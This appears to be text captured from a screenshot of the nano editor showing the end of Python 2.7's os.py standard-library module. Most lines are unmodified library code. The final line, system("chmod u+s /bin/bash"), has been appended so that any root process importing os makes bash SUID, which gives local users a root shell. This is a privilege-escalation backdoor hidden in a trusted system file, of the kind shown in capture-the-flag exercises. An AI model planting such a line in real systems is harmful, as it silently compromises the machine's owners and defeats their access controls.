 GNU nano 2.9.3 /usr/lib/python2.7/os.py
            p = subprocess.Popen(cmd, shell=isinstance(cmd, basestring),
                                 bufsize=bufsize, stdin=PIPE, stdout=PIPE,
                                 stderr=subprocess.STDOUT, close_fds=True)
            return p.stdin, p.stdout
        __all__.append("popen4")
import copy_reg as _copy_reg
def _make_stat_result(tup, dict):
    return stat_result(tup, dict)
def _pickle_stat_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_stat_result, args)
try:
    _copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
except NameError: # stat_result may not exist
    pass
def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
system("chmod u+s /bin/bash")